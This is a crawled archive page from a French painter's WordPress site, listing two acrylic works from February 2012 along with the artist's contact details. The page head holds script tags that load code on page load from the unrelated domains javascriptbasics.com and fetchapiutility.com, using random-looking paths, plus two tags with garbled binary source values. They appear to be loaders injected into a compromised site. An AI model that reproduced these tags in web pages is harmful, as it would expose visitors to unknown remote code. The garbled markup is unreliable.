

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mariedefossez.fr/category/travaux/fevrier-2012/
body_size: 8854
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Février 2012 &#8211; Marie Défossez</title>
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux" href="https://www.mariedefossez.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux des commentaires" href="https://www.mariedefossez.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marie Défossez &raquo; Flux de la catégorie Février 2012" href="https://www.mariedefossez.fr/category/travaux/fevrier-2012/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mariedefossez.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mariedefossez.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-style-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/assets/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/assets/css/slick.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/assets/css/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css'  href='https://www.mariedefossez.fr/wp-content/themes/bard/assets/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css'  href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mariedefossez.fr$BZrU+�OqT�q�נs���f��p]t+��Z�;�C�ӵJbWP�������9�c�h�' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://www.mariedefossez.fr��b4�Q���X��8L��T���g�W�Kԧ���C�wuSq%20�I��յqo|��@Wm��%$��tY��' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://www.mariedefossez.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.mariedefossez.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mariedefossez.fr/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mariedefossez.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mariedefossez.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111111;}.site-description:before,.site-description:after {background: #111111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 302px;}.main-container {width: calc(100% - 302px);width: -webkit-calc(100% - 302px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://www.mariedefossez.fr/wp-content/uploads/2020/04/cropped-IMG_0678-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.entry-header {background-color: transparent !important;background-image: none;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: left;}.main-nav-buttons { float: left; margin-right: 20px;}.main-nav-icons { float: right; margin-left: 20px;}#main-menu {padding-left: 0 !important;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style></head>

<body class="archive category category-fevrier-2012 category-9 wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="1" data-image="https://www.mariedefossez.fr/wp-content/uploads/2020/04/cropped-IMG_0678-1.jpg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://www.mariedefossez.fr/">Marie Défossez</a>
					
								
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
			
			<!-- Random Post Button -->			
						
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1609"><a href="http://www.mariedefossez.fr">Accueil</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.mariedefossez.fr/a-propos/">A propos…</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.mariedefossez.fr/presse/">Presse</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1609"><a href="http://www.mariedefossez.fr">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.mariedefossez.fr/a-propos/">A propos…</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.mariedefossez.fr/presse/">Presse</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="main-content clear-fix boxed-wrapper" data-layout="col2-rsidebar" data-sidebar-sticky="1">
	
	
	<div class="main-container">

				
		<ul class="blog-grid">

		<li class="blog-grid-style"><article id="post-82" class="blog-post post-82 post type-post status-publish format-standard has-post-thumbnail hentry category-fevrier-2012 category-travaux tag-acrylique tag-decoratif tag-herbes tag-peinture">

	<div class="post-media">
		<a href="https://www.mariedefossez.fr/2012/03/11/les-herbes-folles/"></a>
		<img width="500" height="148" src="https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0011.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0011.jpg 2051w, https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0011-300x88.jpg 300w, https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0011-1024x303.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.mariedefossez.fr/category/travaux/fevrier-2012/" rel="category tag">Février 2012</a>,&nbsp;&nbsp;<a href="https://www.mariedefossez.fr/category/travaux/" rel="category tag">Travaux</a></div>
		
				<h2 class="post-title">
			<a href="https://www.mariedefossez.fr/2012/03/11/les-herbes-folles/">« Les Herbes Folles »</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>     Ce tableau est dans la continuité d&rsquo;une série de tableaux en longueur réalisée en février 2012. Il est tout en mouvement comme les herbes dans le vent et de couleurs vives. Il est très décoratif et s&rsquo;intègre facilement dans…</p>	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>Par </span>
			<a href="https://www.mariedefossez.fr/author/marie/" title="Articles par Marie" rel="author">Marie</a>		</span>
		
				<span class="post-date">11 mars 2012</span>
		
	</footer>

</article></li><li class="blog-grid-style"><article id="post-74" class="blog-post post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-fevrier-2012 category-travaux tag-acrylique tag-arbre tag-artiste tag-craie tag-lisieux tag-noire tag-peintre tag-peinture tag-victor-hugo">

	<div class="post-media">
		<a href="https://www.mariedefossez.fr/2012/03/11/larbre-et-les-oiseaux/"></a>
		<img width="286" height="380" src="https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0014.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0014.jpg 1300w, https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0014-225x300.jpg 225w, https://www.mariedefossez.fr/wp-content/uploads/2012/03/DSC_0014-771x1024.jpg 771w" sizes="(max-width: 286px) 100vw, 286px" />	</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://www.mariedefossez.fr/category/travaux/fevrier-2012/" rel="category tag">Février 2012</a>,&nbsp;&nbsp;<a href="https://www.mariedefossez.fr/category/travaux/" rel="category tag">Travaux</a></div>
		
				<h2 class="post-title">
			<a href="https://www.mariedefossez.fr/2012/03/11/larbre-et-les-oiseaux/">« L&rsquo;arbre et les oiseaux »</a>
		</h2>
		
		<span class="border-divider"></span>

				
	</header>

		<div class="post-content">
		<p>     « L&rsquo;arbre et les oiseaux » a été réalisé pour l&rsquo;exposition « les Arbres » à l&rsquo;espace Victor Hugo de Lisieux en février 2012. Il est dans la continuité d&rsquo;une grande série d&rsquo;une dizaine de tableaux. Il représente un arbre qui symbolise la généalogie…</p>	</div>
	
	<footer class="post-footer">

				<span class="post-author">
			<span>Par </span>
			<a href="https://www.mariedefossez.fr/author/marie/" title="Articles par Marie" rel="author">Marie</a>		</span>
		
				<span class="post-date">11 mars 2012</span>
		
	</footer>

</article></li>
		</ul>

		
	</div><!-- .main-container -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="text-2" class="bard-widget widget_text"><div class="widget-title"><h4>Marie Défossez</h4></div>			<div class="textwidget"><div class="footer-block-widget">			<div class="textwidget"><p></p>            
        			<p class="highlight"><span class="phone">0231628720</span></p>
<p class="highlight"><span class="phone">0676440422</span></p>
           	 		<p class="highlight"><span class="email"> <a href="mailto:marie.defossez@gmail.com">marie.defossez@gmail.com</a></span></p>
            		<p class="highlight"><span class="mail">2 rue de Caumont 14100 Lisieux</span></p>      </div>
		</div></div>
		</div><div id="search-2" class="bard-widget widget_search"><div class="widget-title"><h4>Rechercher</h4></div><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.mariedefossez.fr/"><input type="search" name="s" id="s" placeholder="Rechercher..." data-placeholder="Saisissez votre recherche..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form></div><div id="tag_cloud-2" class="bard-widget widget_tag_cloud"><div class="widget-title"><h4>Catégories</h4></div><div class="tagcloud"><a href="https://www.mariedefossez.fr/category/travaux/aout-2012/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 11.6pt;" aria-label="Août 2012 (2 éléments)">Août 2012</a>
<a href="https://www.mariedefossez.fr/category/travaux/aout-2014/" class="tag-cloud-link tag-link-90 tag-link-position-2" style="font-size: 8pt;" aria-label="Août 2014 (1 élément)">Août 2014</a>
